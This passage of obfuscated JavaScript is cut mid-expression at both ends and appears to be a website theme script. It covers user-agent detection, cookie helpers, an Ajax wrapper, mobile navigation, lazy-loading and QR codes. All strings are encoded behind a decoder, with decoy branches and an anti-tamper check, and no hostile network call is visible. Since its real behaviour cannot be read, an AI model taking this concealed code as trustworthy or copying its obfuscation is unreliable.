_0x4d6b56[_0x280988(0x386,'IfQy')](_0x209ae8,_0x3fa68b);},'JDZXH':_0x4d6b56[_0x49a54d(0x353,'#b5&')],'oFnWN':function(_0x226cfd,_0xde187c){var _0x1e7652=_0x49a54d;return _0x4d6b56[_0x1e7652(0x5fd,'d%&Q')](_0x226cfd,_0xde187c);},'hmRwI':_0x4d6b56[_0x49a54d(0x88e,'jOJ3')],'tHTHA':_0x4d6b56[_0x49a54d(0x42c,'M[L#')],'dvDuq':function(_0x2f84e5,_0xd4c454){var _0x5348b4=_0x49a54d;return _0x4d6b56[_0x5348b4(0x350,'Heio')](_0x2f84e5,_0xd4c454);},'YHqZV':_0x4d6b56[_0x49a54d(0x49f,'vnbA')],'pJiZU':function(_0x3527bc){var _0x31136f=_0x49a54d;return _0x4d6b56[_0x31136f(0x94c,'d%&Q')](_0x3527bc);},'MHdCN':_0x4d6b56[_0x49a54d(0x315,'LMlf')],'GgqfW':_0x4d6b56[_0x49a54d(0x11e,'tTNo')],'VBDJe':_0x4d6b56[_0x49a54d(0x9ac,'0sQo')],'QdeJV':function(_0x694579,_0x4086ea){var _0x3861c0=_0x49a54d;return _0x4d6b56[_0x3861c0(0x1af,'Xc0[')](_0x694579,_0x4086ea);},'VLCnt':_0x4d6b56[_0x49a54d(0x218,'BOTA')],'NulmS':_0x4d6b56[_0x49a54d(0x504,'f*4f')],'yrUoj':_0x4d6b56[_0x49a54d(0x2b1,'jOJ3')]};if(_0x4d6b56[_0x49a54d(0x99e,'C5JC')](_0x4d6b56[_0x49a54d(0x260,'M[L#')],_0x4d6b56[_0x49a54d(0x840,'9@]V')]))_0x4d6b56[_0x49a54d(0xc8,'BOTA')](_0x4a918a,_0x4d6b56[_0x49a54d(0x471,'vnbA')])['on'](_0x4d6b56[_0x49a54d(0x243,'&%u5')],function(_0xa40419){var _0x1803bc=_0x49a54d,_0x59fbeb=_0x1b809c[_0x1803bc(0x885,'Heio')](_0x38f8ff,_0xa40419[_0x1803bc(0x860,'p$eX')])[_0x1803bc(0x23e,'f*4f')]();_0x1b809c[_0x1803bc(0x5c8,'d%&Q')](_0x27061f,_0xa40419[_0x1803bc(0x5de,'a#h@')])[_0x1803bc(0x611,'#WhE')](),_0x1b809c[_0x1803bc(0x642,'vnbA')](_0x2e1125,_0x1b809c[_0x1803bc(0x8ce,'rA7N')])[_0x1803bc(0x6b3,'K6Lh')](_0x59fbeb);});else{var _0x5673e6=!![];return function(_0x5033ac,_0x35c063){var _0x2260c8=_0x49a54d,_0x2dadc0={'wFqdt':function(_0xbf2745,_0x2bfe47){var _0x222eae=_0xf397;return _0x1b809c[_0x222eae(0x1ce,'PzlW')](_0xbf2745,_0x2bfe47);},'djbUt':_0x1b809c[_0x2260c8(0x816,'NMb6')],'MupmW':function(_0x4e6bf7){var _0x1fe33f=_0x2260c8;return _0x1b809c[_0x1fe33f(0x8af,'jOJ3')](_0x4e6bf7);},'qXykA':_0x1b809c[_0x2260c8(0x2bb,'$OjR')],'otrSE':_0x1b809c[_0x2260c8(0x24f,'Xdvm')],'VToZi':_0x1b809c[_0x2260c8(0x116,'PzlW')],'vvJuQ':function(_0x4bb817,_0x2b08ca){var _0x329479=_0x2260c8;return _0x1b809c[_0x329479(0x53b,'rJJe')](_0x4bb817,_0x2b08ca);},'HsyYK':_0x1b809c[_0x2260c8(0x1a6,'NMb6')],'MufHd':_0x1b809c[_0x2260c8(0x9ba,'VZ4G')]};if(_0x1b809c[_0x2260c8(0x2bc,'BunC')](_0x1b809c[_0x2260c8(0x12c,'M&A6')],_0x1b809c[_0x2260c8(0x3c0,'i8ej')]))_0x31f94a=_0x2dadc0[_0x2260c8(0x764,'VCiJ')](_0x513636,_0x2dadc0[_0x2260c8(0x3ab,'#b5&')])[_0x2260c8(0x11b,'vnbA')](),_0x2dadc0[_0x2260c8(0x63b,'M[L#')](_0x79587a);else{var _0x72d2ef=_0x5673e6?function(){var _0x540ac8=_0x2260c8,_0x315540={'DcBgt':function(_0x16ec76,_0x3f85e2){var _0x1239d8=_0xf397;return _0x1b809c[_0x1239d8(0x5c5,'M&A6')](_0x16ec76,_0x3f85e2);},'xUEiu':_0x1b809c[_0x540ac8(0x71e,'VCBe')],'rCVdl':function(_0x2c2fe7,_0x2fd256){var _0x51589c=_0x540ac8;return _0x1b809c[_0x51589c(0x7b8,'Heio')](_0x2c2fe7,_0x2fd256);}};if(_0x1b809c[_0x540ac8(0x290,'Xdvm')](_0x1b809c[_0x540ac8(0x881,'rA7N')],_0x1b809c[_0x540ac8(0x4e7,'vnbA')])){if(_0x35c063){if(_0x1b809c[_0x540ac8(0x944,'&%u5')](_0x1b809c[_0x540ac8(0x6f7,'l55c')],_0x1b809c[_0x540ac8(0x5f0,'C5JC')])){var _0x6dd261=_0x35c063[_0x540ac8(0x422,'BOTA')](_0x5033ac,arguments);return _0x35c063=null,_0x6dd261;}else{var _0x3881dc=_0x2dadc0[_0x540ac8(0x4fb,'hJ9x')][_0x540ac8(0x9b9,'RDVd')]('|'),_0x5c719e=0x0;while(!![]){switch(_0x3881dc[_0x5c719e++]){case'0':_0xca4e9[_0x540ac8(0x436,'cDVi')](_0x2dadc0[_0x540ac8(0x68e,'rJJe')],{'anim':0x5,'time':0x7d0},function(){var _0x506b1d=_0x540ac8;_0x315540[_0x506b1d(0x4e5,'RDVd')](_0x386dfd,_0x315540[_0x506b1d(0x52f,'0sQo')])[_0x506b1d(0x2f6,'LMlf')]({'href':_0x4698b0});});continue;case'1':_0x74f2de[_0x540ac8(0x6fe,'YykH')][_0x540ac8(0xc5,'FW$A')](_0x2dadc0[_0x540ac8(0x393,'rA7N')],_0x4698b0,0x16d);continue;case'2':_0x2dadc0[_0x540ac8(0x36f,'3DMW')](_0x51c75c,_0x5aa953)&&(_0x210593=0x0);continue;case'3':_0x32fb45+=0x1;continue;case'4':var _0x4698b0=_0x2dadc0[_0x540ac8(0x438,'LMlf')](_0x5ad865,_0x2dadc0[_0x540ac8(0x671,'VCBe')])['eq'](_0x2eac7d)[_0x540ac8(0x3d8,'ZrSN')](_0x2dadc0[_0x540ac8(0x659,'MBWn')]);continue;}break;}}}}else _0xff6708[_0x540ac8(0x1ba,'ioIY')](_0x315540[_0x540ac8(0x7a9,'Heio')](_0xa5d7c,_0x6648fc));}:function(){};return _0x5673e6=![],_0x72d2ef;}};}}()),_0x41341d=_0x4d6b56[_0x55926a(0x5ab,'i8ej')](_0x2c5d21,this,function(){var _0x34de24=_0x55926a;if(_0x4d6b56[_0x34de24(0x697,'Xdvm')](_0x4d6b56[_0x34de24(0x937,'DJ&s')],_0x4d6b56[_0x34de24(0x140,'M[L#')]))return _0x41341d[_0x34de24(0x7e5,'IfQy')]()[_0x34de24(0x224,'VZ4G')](_0x4d6b56[_0x34de24(0x810,'MBWn')])[_0x34de24(0x3da,'Heio')]()[_0x34de24(0x972,'BunC')](_0x41341d)[_0x34de24(0x1c6,'hJ9x')](_0x4d6b56[_0x34de24(0x6a2,'C5JC')]);else _0x1fdd51[_0x34de24(0x4b7,'C5JC')]({'height':_0x3972bc,'overflow':_0x4d6b56[_0x34de24(0x44f,'Ats^')]}),_0x5a346f[_0x34de24(0x594,'K6Lh')](_0x326414);});return _0x4d6b56[_0x55926a(0x346,'ZrSN')](_0x41341d),!!document[_0x55926a(0x8df,'*nAk')](_0x4d6b56[_0x55926a(0x773,'*nAk')])[_0x55926a(0x7ad,'vnbA')];}()),'useragent':(function(){var _0x5e9afc=_0x491a11,_0x1d8ad5={'yuedd':function(_0x4210ea,_0x454c5c){return _0x4210ea<_0x454c5c;},'GSPmZ':_0x5e9afc(0x56b,'Ats^'),'iPWIa':function(_0x31ea65,_0x54cb9c){return _0x31ea65<_0x54cb9c;},'LetMR':_0x5e9afc(0x25a,'Ar2a'),'iSOGA':function(_0x1b3776,_0x53fdaa){return _0x1b3776<_0x53fdaa;},'IZhAV':_0x5e9afc(0x103,'ZrSN'),'nqohe':function(_0x59c46e,_0x35ca11){return _0x59c46e<_0x35ca11;},'HsHwF':_0x5e9afc(0x979,'BunC'),'OPAAM':function(_0x2463dd,_0xd98bdc){return _0x2463dd<_0xd98bdc;},'WvRVX':_0x5e9afc(0x752,'p$eX'),'ecZcf':function(_0x459cfa,_0x2318fc){return _0x459cfa<_0x2318fc;},'BuHFY':_0x5e9afc(0x7a0,'VCiJ'),'bhchH':_0x5e9afc(0x7bb,'PzlW'),'OTWuq':function(_0x374a7e,_0x596b6d){return _0x374a7e<_0x596b6d;},'AgRyK':_0x5e9afc(0x106,'DJ&s'),'asFzf':_0x5e9afc(0xd8,'VZ4G'),'JOVco':function(_0x4d380d,_0x48e974){return _0x4d380d==_0x48e974;},'PBNps':_0x5e9afc(0x2e9,'Ar2a'),'LRZuq':function(_0x574540,_0x258e03){return _0x574540<_0x258e03;},'HWUoE':_0x5e9afc(0x973,'f*4f')},_0x22cc11=navigator[_0x5e9afc(0x3bf,'VCiJ')];return{'mobile':!!_0x22cc11[_0x5e9afc(0x2b2,'tTNo')](/AppleWebKit.*Mobile.*/),'ios':!!_0x22cc11[_0x5e9afc(0x7e1,'Ats^')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x1d8ad5[_0x5e9afc(0x693,'VCBe')](-0x1,_0x22cc11[_0x5e9afc(0x26e,'BunC')](_0x1d8ad5[_0x5e9afc(0x538,'cDVi')]))||_0x1d8ad5[_0x5e9afc(0x2ea,'YykH')](-0x1,_0x22cc11[_0x5e9afc(0x137,'3DMW')](_0x1d8ad5[_0x5e9afc(0x93b,'hMoB')])),'iPhone':_0x1d8ad5[_0x5e9afc(0x527,'*nAk')](-0x1,_0x22cc11[_0x5e9afc(0xef,'C5JC')](_0x1d8ad5[_0x5e9afc(0x717,'ZrSN')]))||_0x1d8ad5[_0x5e9afc(0x13b,'NMb6')](-0x1,_0x22cc11[_0x5e9afc(0x71d,'rJJe')](_0x1d8ad5[_0x5e9afc(0x408,'hMoB')])),'iPad':_0x1d8ad5[_0x5e9afc(0x98e,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x5f5,'a#h@')](_0x1d8ad5[_0x5e9afc(0x281,'ZrSN')])),'trident':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x970,'Ats^')](_0x1d8ad5[_0x5e9afc(0x569,'YykH')])),'presto':_0x1d8ad5[_0x5e9afc(0x32c,'C5JC')](-0x1,_0x22cc11[_0x5e9afc(0x98c,'&%u5')](_0x1d8ad5[_0x5e9afc(0x328,'d%&Q')])),'webKit':_0x1d8ad5[_0x5e9afc(0x565,'cDVi')](-0x1,_0x22cc11[_0x5e9afc(0xd4,'rA7N')](_0x1d8ad5[_0x5e9afc(0x2f1,'Xc0[')])),'gecko':_0x1d8ad5[_0x5e9afc(0x926,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x182,'w^K1')](_0x1d8ad5[_0x5e9afc(0x28d,'DJ&s')]))&&_0x1d8ad5[_0x5e9afc(0x50a,'rA7N')](-0x1,_0x22cc11[_0x5e9afc(0x404,'hMoB')](_0x1d8ad5[_0x5e9afc(0x180,'M[L#')])),'weixin':_0x1d8ad5[_0x5e9afc(0x942,'tTNo')](-0x1,_0x22cc11[_0x5e9afc(0x40a,'d%&Q')](_0x1d8ad5[_0x5e9afc(0x38e,'a#h@')]))};}())},'Cookie':{'Set':function(_0x825202,_0x4027f2,_0x585ad9){var _0x2cb569=_0x491a11,_0x28bcfc={'AjrUN':_0x2cb569(0x27c,'#WhE'),'jYBtE':function(_0x257af7,_0x500245){return _0x257af7+_0x500245;},'aTUhe':_0x2cb569(0x7a5,'IfQy'),'QwEFN':_0x2cb569(0x967,'a#h@'),'zqOBE':_0x2cb569(0x525,'jOJ3'),'joOkK':function(_0x2692e6,_0x37f358){return _0x2692e6===_0x37f358;},'OCJAF':_0x2cb569(0x419,'ZrSN'),'mSwpK':_0x2cb569(0x6be,'w^K1')},_0x231563;_0x585ad9?_0x28bcfc[_0x2cb569(0x41a,'Xc0[')](_0x28bcfc[_0x2cb569(0x8ec,'w^K1')],_0x28bcfc[_0x2cb569(0x500,'rJJe')])?_0x2b5213[_0x2cb569(0x121,'#WhE')]({'type':0x1,'title':_0x2dacfb,'skin':_0x28bcfc[_0x2cb569(0x155,'Xc0[')],'content':_0x28bcfc[_0x2cb569(0x7da,'3DMW')](_0x28bcfc[_0x2cb569(0x4ef,'cDVi')](_0x28bcfc[_0x2cb569(0x6bc,'Ats^')](_0x28bcfc[_0x2cb569(0x81e,'p$eX')](_0x28bcfc[_0x2cb569(0x373,'VZ4G')],_0x388075),_0x28bcfc[_0x2cb569(0x365,'LMlf')]),_0x104df0),_0x28bcfc[_0x2cb569(0x66c,'l55c')])}):_0x231563=_0x585ad9:_0x231563='',$[_0x2cb569(0x265,'d%&Q')](_0x825202,_0x4027f2,{'expires':_0x231563,'path':'/'});},'Get':function(_0x4a2582){var _0x170675=_0x491a11,_0x3ebcff=$[_0x170675(0x734,'RF]@')](_0x4a2582);return _0x3ebcff;},'Del':function(_0x55ea8c,_0x2f2cb1){var _0x4a8be6=_0x491a11,_0x3feabc={'kHNWi':_0x4a8be6(0x743,'VCiJ'),'dxKXf':function(_0x2e60c3,_0x1351d0){return _0x2e60c3(_0x1351d0);},'GabLN':_0x4a8be6(0x80b,'w^K1'),'nhSVO':function(_0x2fc3e9,_0x1c4bc){return _0x2fc3e9(_0x1c4bc);},'qhTOC':_0x4a8be6(0x99f,'rJJe'),'SaDfa':_0x4a8be6(0x3af,'u3qy'),'FoimX':_0x4a8be6(0x383,'#WhE'),'idMdv':_0x4a8be6(0x2be,'cDVi'),'Yzdhf':function(_0x4c4023,_0x5a058c){return _0x4c4023(_0x5a058c);},'tYIzj':_0x4a8be6(0x25b,'LMlf'),'nagZo':function(_0x34f7c0,_0x48d71e){return _0x34f7c0!==_0x48d71e;},'zAJVx':_0x4a8be6(0x2e1,'cDVi'),'yRgkm':_0x4a8be6(0x74b,'VCiJ'),'gjYeM':function(_0xce95b8,_0x4f4cb4){return _0xce95b8!==_0x4f4cb4;},'kdScX':_0x4a8be6(0x101,'FW$A'),'BEISg':_0x4a8be6(0x8f0,'hJ9x')};if(window[_0x4a8be6(0x286,'cDVi')](_0x2f2cb1)){if(_0x3feabc[_0x4a8be6(0x39f,'hJ9x')](_0x3feabc[_0x4a8be6(0x172,'BunC')],_0x3feabc[_0x4a8be6(0x5af,'C5JC')]))$[_0x4a8be6(0x7d9,'Xc0[')](_0x55ea8c,null,{'expires':-0x1,'path':'/'}),location[_0x4a8be6(0x3b0,'Ar2a')]();else{_0x4156fb=0x0||_0x4b56db[_0x4a8be6(0x4ba,'&%u5')];var _0x39fe3e=new _0x845174(_0x3feabc[_0x4a8be6(0x738,'rJJe')],{'text':_0x4f86f0,'width':0x78,'height':0x78,'colorDark':_0x2056fd,'colorLight':_0x533cb4,'correctLevel':_0x1a024d[_0x4a8be6(0x27e,'i8ej')]['H']});}}else{if(_0x3feabc[_0x4a8be6(0x120,'M[L#')](_0x3feabc[_0x4a8be6(0xfd,'C5JC')],_0x3feabc[_0x4a8be6(0x102,'K6Lh')]))return![];else{var _0x3f3748={'yqjeZ':function(_0x1fb435,_0x2dde28){var _0x1f77bf=_0x4a8be6;return _0x3feabc[_0x1f77bf(0x679,'PzlW')](_0x1fb435,_0x2dde28);}};_0x3feabc[_0x4a8be6(0x164,'VCBe')](_0x41b9a7,_0x3feabc[_0x4a8be6(0x65e,'9@]V')])[_0x4a8be6(0x129,'Ats^')](function(){var _0x1f9009=_0x4a8be6;const _0x4d2e80=_0x3feabc[_0x1f9009(0x53d,'l55c')](_0x1897fc,this)[_0x1f9009(0x230,'RF]@')](_0x3feabc[_0x1f9009(0x5b3,'f*4f')]),_0x26a975=_0x3feabc[_0x1f9009(0x64c,'ZrSN')](_0x4d2c46,this)[_0x1f9009(0x796,'#WhE')](_0x3feabc[_0x1f9009(0x130,'#WhE')]);var _0x57c5d7=_0x3feabc[_0x1f9009(0x94d,'Heio')](_0x55cf51,this)[_0x1f9009(0x2f6,'LMlf')](_0x3feabc[_0x1f9009(0x7db,'vnbA')]);_0x57c5d7++,_0x3feabc[_0x1f9009(0x80f,'rA7N')](_0x4f3396,this)[_0x1f9009(0x834,'u3qy')](_0x3feabc[_0x1f9009(0x835,'K6Lh')],_0x57c5d7),_0x280227[_0x1f9009(0x4c5,'ZrSN')]({'url':_0x26a975,'data':{'page':_0x57c5d7},'type':_0x3feabc[_0x1f9009(0x400,'M&A6')],'dataType':_0x3feabc[_0x1f9009(0x15e,'RDVd')],'success':function(_0x5e4d78){var _0x30e2a6=_0x1f9009;_0x3f3748[_0x30e2a6(0x9a8,'#WhE')](_0x283f09,_0x4d2e80)[_0x30e2a6(0x9b7,'Heio')](_0x5e4d78);}});});}}}},'Ajax':function(_0x488043,_0x8c44a2,_0x9f7ef6,_0x1726fa,_0x11cde4,_0x34cef1,_0x516457){var _0x268318=_0x491a11,_0x5830a0={'ohvcG':function(_0x43f19f,_0x474e72){return _0x43f19f(_0x474e72);},'niTgG':_0x268318(0x9a1,'Xdvm'),'zuUpv':_0x268318(0x179,'RF]@'),'jZLrt':_0x268318(0x166,'d%&Q'),'yWeJk':_0x268318(0x6fb,'$OjR'),'orMDA':function(_0x1ed4ac,_0x566975){return _0x1ed4ac===_0x566975;},'Lmxfw':_0x268318(0x258,'DJ&s'),'bqivC':_0x268318(0x448,'Heio'),'Fzvog':function(_0x209430,_0x25aa62,_0x546339,_0x468503){return _0x209430(_0x25aa62,_0x546339,_0x468503);},'OhXXY':function(_0x4da9c9,_0x1f5776){return _0x4da9c9(_0x1f5776);},'DIvmt':function(_0x5621df,_0x17eece,_0x9045a7){return _0x5621df(_0x17eece,_0x9045a7);},'ggmVh':function(_0x5da1ec,_0x2c5e92){return _0x5da1ec||_0x2c5e92;},'aTfxj':_0x268318(0x98d,'VZ4G'),'rjGxz':_0x268318(0x756,'rJJe'),'dFBuD':function(_0x2d2c58,_0x4b10b4){return _0x2d2c58||_0x4b10b4;}};_0x8c44a2=_0x5830a0[_0x268318(0x84c,'3DMW')](_0x8c44a2,_0x5830a0[_0x268318(0x559,'VCiJ')]),_0x9f7ef6=_0x5830a0[_0x268318(0xbe,'Ats^')](_0x9f7ef6,_0x5830a0[_0x268318(0x994,'$OjR')]),_0x1726fa=_0x5830a0[_0x268318(0x323,'9@]V')](_0x1726fa,''),_0x34cef1=_0x5830a0[_0x268318(0x5ae,'jOJ3')](_0x34cef1,''),_0x516457=_0x5830a0[_0x268318(0x9a9,'hJ9x')](_0x516457,''),$[_0x268318(0x6a0,'tTNo')]({'url':_0x488043,'type':_0x8c44a2,'dataType':_0x9f7ef6,'data':_0x1726fa,'timeout':0x1388,'beforeSend':function(_0x39678c){},'error':function(_0xa214c1,_0x4d008f,_0x1dbb3c){var _0x56112e=_0x268318;if(_0x5830a0[_0x56112e(0x4dd,'Xc0[')](_0x5830a0[_0x56112e(0x72c,'VCBe')],_0x5830a0[_0x56112e(0x1e6,'M&A6')])){var _0x1d675e=_0x5830a0[_0x56112e(0x542,'d%&Q')](_0xc9a67e,this);_0xdc4618[_0x56112e(0x25f,'hJ9x')][_0x56112e(0x4ff,'M&A6')][_0x56112e(0x54f,'a#h@')](_0x1d675e,_0x1d675e[_0x56112e(0x4a6,'$OjR')](_0x5830a0[_0x56112e(0x83e,'*nAk')]),_0x1d675e[_0x56112e(0x523,'YykH')](_0x5830a0[_0x56112e(0x3e7,'PzlW')]),_0x1d675e[_0x56112e(0x2f8,'RF]@')](_0x5830a0[_0x56112e(0x704,'Xdvm')]),_0x1d675e[_0x56112e(0x376,'3DMW')](_0x5830a0[_0x56112e(0x8ee,'M&A6')]));}else{if(_0x34cef1)_0x5830a0[_0x56112e(0x6d7,'PzlW')](_0x34cef1,_0xa214c1,_0x4d008f,_0x1dbb3c);}},'success':function(_0x4ca284){var _0x5aa318=_0x268318;_0x5830a0[_0x5aa318(0x7e3,'p$eX')](_0x11cde4,_0x4ca284);},'complete':function(_0x568eb9,_0x5174a6){var _0x43f2cd=_0x268318;if(_0x516457)_0x5830a0[_0x43f2cd(0x651,'NMb6')](_0x516457,_0x568eb9,_0x5174a6);}});},'Mobile':{'Nav':{'Init':function(){var _0x4f5f26=_0x491a11,_0x1b96d3={'jHaXq':function(_0x186504,_0x42f153){return _0x186504+_0x42f153;},'FLKZu':function(_0x545da8,_0x5e334f){return _0x545da8(_0x5e334f);},'FRKjF':function(_0x134f0f,_0x97e80a){return _0x134f0f!==_0x97e80a;},'vivbo':_0x4f5f26(0x59c,'C5JC'),'xSrwF':_0x4f5f26(0x40f,'p$eX'),'GdJPF':_0x4f5f26(0x8d2,'jOJ3'),'uyRip':function(_0x4843d9,_0x4a9468){return _0x4843d9!==_0x4a9468;},'oRVgJ':_0x4f5f26(0x6b6,'Xc0[')};_0x1b96d3[_0x4f5f26(0x8e7,'ioIY')]($,_0x1b96d3[_0x4f5f26(0x609,'M[L#')])[_0x4f5f26(0x8e1,'Ar2a')]&&(_0x1b96d3[_0x4f5f26(0x349,'#WhE')](_0x1b96d3[_0x4f5f26(0x720,'MBWn')],_0x1b96d3[_0x4f5f26(0x5ee,'BunC')])?_0x552ebb[_0x4f5f26(0x829,'K6Lh')](_0x1b96d3[_0x4f5f26(0x7af,'RDVd')](_0x133a04,_0x2bce9b)):_0x1b96d3[_0x4f5f26(0xca,'a#h@')]($,_0x1b96d3[_0x4f5f26(0x963,'VCBe')])[_0x4f5f26(0x298,'K6Lh')](function(){var _0x66ad32=_0x4f5f26,_0x5089dc={'ftRpe':function(_0x1538ad,_0x2eb8d9){var _0x2fd96c=_0xf397;return _0x1b96d3[_0x2fd96c(0xdc,'#b5&')](_0x1538ad,_0x2eb8d9);}};if(_0x1b96d3[_0x66ad32(0x77a,'3DMW')](_0x1b96d3[_0x66ad32(0x16c,'f*4f')],_0x1b96d3[_0x66ad32(0x5a6,'BunC')]))_0x572ad7=_0x5089dc[_0x66ad32(0x177,'f*4f')](_0x81cbaa,_0x181422);else{var _0x430656=_0x1b96d3[_0x66ad32(0x74a,'K6Lh')]($,this);MyTheme[_0x66ad32(0xe2,'ioIY')][_0x66ad32(0x934,'Ats^')][_0x66ad32(0x561,'hMoB')](_0x430656,_0x430656[_0x66ad32(0x15f,'MBWn')](_0x1b96d3[_0x66ad32(0x5ca,'IfQy')]));}}));},'Set':function(_0xc1e8de,_0x2f1e9c){var _0x500a2e=_0x491a11,_0x2f7dee={'pYNbg':function(_0x49b89f,_0x286b75){return _0x49b89f(_0x286b75);},'dqSBT':_0x500a2e(0x691,'tTNo'),'ieVUu':function(_0xb00c,_0x3d8739){return _0xb00c(_0x3d8739);},'cWQlg':_0x500a2e(0x61e,'hJ9x'),'DuqCw':_0x500a2e(0x431,'VCBe'),'dWbBl':_0x500a2e(0x1e2,'9@]V'),'NaCij':_0x500a2e(0x8ea,'K6Lh'),'GyXvs':_0x500a2e(0x186,'d%&Q'),'gnLkq':_0x500a2e(0x6e9,'i8ej'),'VZLox':function(_0x1ad793,_0x3f6591){return _0x1ad793*_0x3f6591;},'dJdUO':_0x500a2e(0x6e5,'#b5&'),'uDKQh':function(_0x4d0e9b,_0x5da340){return _0x4d0e9b>_0x5da340;},'bpxRb':function(_0x131cb2,_0x49e1bf){return _0x131cb2-_0x49e1bf;},'xGNEm':function(_0x3be517,_0x128037){return _0x3be517!==_0x128037;},'DjDNQ':_0x500a2e(0x1e8,'BunC')};$index=_0x2f7dee[_0x500a2e(0x192,'VZ4G')](_0xc1e8de[_0x500a2e(0x7b0,'0sQo')](_0x2f7dee[_0x500a2e(0x13d,'u3qy')])[_0x500a2e(0xcb,'tTNo')](),0x1);if(_0x2f7dee[_0x500a2e(0x249,'*nAk')]($index,0x3))$index=_0x2f7dee[_0x500a2e(0x637,'jOJ3')]($index,0x3);else{if(_0x2f7dee[_0x500a2e(0x8b7,'C5JC')](_0x2f7dee[_0x500a2e(0x663,'M&A6')],_0x2f7dee[_0x500a2e(0x1f7,'ioIY')])){if(_0x2f7dee[_0x500a2e(0x8d5,'i8ej')](_0x142cb0,_0x2f7dee[_0x500a2e(0x18b,'Xdvm')])[_0x500a2e(0x335,'p$eX')]){var _0x44dcd2=_0x2f7dee[_0x500a2e(0x772,'tTNo')](_0xc08506,_0x2f7dee[_0x500a2e(0x7d5,'hJ9x')]);_0x3ee8c0[_0x500a2e(0x887,'BunC')][_0x500a2e(0x7dc,'IfQy')][_0x500a2e(0x57f,'DJ&s')](_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x354,'vnbA')]),_0x44dcd2[_0x500a2e(0x251,'BOTA')](_0x2f7dee[_0x500a2e(0x14d,'BOTA')]),_0x44dcd2[_0x500a2e(0x615,'tTNo')](_0x2f7dee[_0x500a2e(0x216,'tTNo')]),_0x44dcd2[_0x500a2e(0x7ac,'VCiJ')](_0x2f7dee[_0x500a2e(0x60a,'C5JC')]),_0x44dcd2[_0x500a2e(0x4f8,'FW$A')](_0x2f7dee[_0x500a2e(0x254,'RF]@')]),_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x828,'9@]V')]));}}else $index=0x0;}_0xc1e8de[_0x500a2e(0x87b,'9@]V')]({'cellAlign':_0x2f1e9c,'freeScroll':!![],'contain':!![],'prevNextButtons':![],'pageDots':![],'percentPosition':!![],'initialIndex':$index});}},'Mshare':function(){var _0x1a2458=_0x491a11,_0x3beaa6={'iduWB':function(_0x2b1c3b,_0x5d4f8b){return _0x2b1c3b(_0x5d4f8b);},'txxRB':_0x1a2458(0xe9,'M&A6'),'XRutg':_0x1a2458(0x713,'hMoB'),'Qekey':_0x1a2458(0x14a,'Ar2a'),'dqdSo':_0x1a2458(0x8c2,'rJJe'),'rfbtP':function(_0x20edb8,_0x545772){return _0x20edb8(_0x545772);},'xuooA':_0x1a2458(0x468,'VCiJ'),'mZeJH':function(_0x5ef8d4,_0x2f3551){return _0x5ef8d4(_0x2f3551);},'TZmhL':function(_0x3701eb,_0x1c3a14){return _0x3701eb(_0x1c3a14);},'Mznyl':_0x1a2458(0x1c9,'FW$A')};_0x3beaa6[_0x1a2458(0x7ce,'M[L#')]($,_0x3beaa6[_0x1a2458(0x7e7,'0sQo')])[_0x1a2458(0x534,'BOTA')](function(){var _0x14c8cf=_0x1a2458;MyTheme[_0x14c8cf(0x9b6,'PzlW')][_0x14c8cf(0x7ed,'a#h@')][_0x14c8cf(0x50f,'*nAk')]?_0x3beaa6[_0x14c8cf(0x3a8,'MBWn')]($,_0x3beaa6[_0x14c8cf(0x8e2,'rJJe')])[_0x14c8cf(0x8a7,'Ar2a')](_0x3beaa6[_0x14c8cf(0x412,'hJ9x')]):_0x3beaa6[_0x14c8cf(0x168,'BOTA')]($,_0x3beaa6[_0x14c8cf(0x3a9,'PzlW')])[_0x14c8cf(0x1b3,'Heio')](_0x3beaa6[_0x14c8cf(0x4bd,'d%&Q')]),_0x3beaa6[_0x14c8cf(0x46c,'LMlf')]($,_0x3beaa6[_0x14c8cf(0x456,'l55c')])[_0x14c8cf(0x35f,'NMb6')](function(){var _0x57dd78=_0x14c8cf;_0x3beaa6[_0x57dd78(0x5e9,'ZrSN')]($,_0x3beaa6[_0x57dd78(0x7e2,'i8ej')])[_0x57dd78(0x701,'PzlW')](),_0x3beaa6[_0x57dd78(0x296,'NMb6')]($,_0x3beaa6[_0x57dd78(0x6fd,'ioIY')])[_0x57dd78(0x48d,'hJ9x')](_0x3beaa6[_0x57dd78(0x3ed,'hJ9x')]);});});}},'Images':{'Lazyload':function(){var _0x51fa3f=_0x491a11,_0x1dab01={'tYboX':function(_0x5e8e83,_0x268e99){return _0x5e8e83(_0x268e99);},'TGdZw':_0x51fa3f(0x283,'NMb6'),'VMYpL':_0x51fa3f(0x44a,'w^K1')};_0x1dab01[_0x51fa3f(0x83a,'BOTA')]($,_0x1dab01[_0x51fa3f(0x3ce,'u3qy')])[_0x51fa3f(0x40b,'#b5&')]({'effect':_0x1dab01[_0x51fa3f(0x4ee,'tTNo')],'threshold':0xc8,'failure_limit':0x1,'skip_invisible':![]});},'Qrcode':{'Init':function(){var _0x4e17de=_0x491a11,_0x41f57b={'gQRco':function(_0x235ce8,_0x4ba7b1){return _0x235ce8(_0x4ba7b1);},'CtrrU':_0x4e17de(0x88a,'K6Lh'),'DUWFh':function(_0x1a7d84,_0x4bfb81){return _0x1a7d84(_0x4bfb81);},'DnKyP':_0x4e17de(0x928,'p$eX'),'lgfQl':_0x4e17de(0xd2,'$OjR'),'wrrLc':_0x4e17de(0x174,'YykH'),'iXDll':_0x4e17de(0x750,'IfQy'),'SCJJR':_0x4e17de(0x15a,'u3qy')};if(_0x41f57b[_0x4e17de(0x522,'$OjR')]($,_0x41f57b[_0x4e17de(0x29c,'l55c')])[_0x4e17de(0x805,'w^K1')]){var 